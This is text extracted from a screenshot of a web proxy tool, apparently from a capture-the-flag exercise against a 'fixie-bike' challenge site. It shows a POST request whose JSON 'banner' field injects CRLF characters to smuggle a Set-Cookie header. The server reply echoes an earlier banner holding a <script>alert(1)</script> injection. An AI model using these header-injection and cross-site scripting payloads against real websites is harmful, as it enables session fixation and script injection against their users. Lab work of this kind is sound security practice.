 Go
Cancel
<
>
Target: http://fixie-bike.chal.cybears.io
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /banner HTTP/1.1
Host: fixie-bike.chal.cybears.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fixie-bike.chal.cybears.io/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 80
Connection: close
Cookie:
CTF_ISOLATION_YOU_SHOULD_ONLY_SHARE_THIS_WITH_YOUR_TEAM=7ac0c65b3b6244b4978fa84c71b1
0719; ILOVEMYFIXIEBIKE=85dd482dde4047de8e9738b98c98cffa
{"banner":"aa\r\nSet-Cookie: ILOVEMYFIXIEBIKE=85dd482dde4047de8e9738b98c98cffa"}
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Length: 148
Date: Tue, 16 Apr 2019 03:32:59 GMT
Server: Python/3.7 aiohttp/3.1.3
Connection: close
Your banner will be used for the next hour! Thanks for contributing to my website!
The last banner was b'aa\r\n\r\n\r<script>alert(1)</script><!--'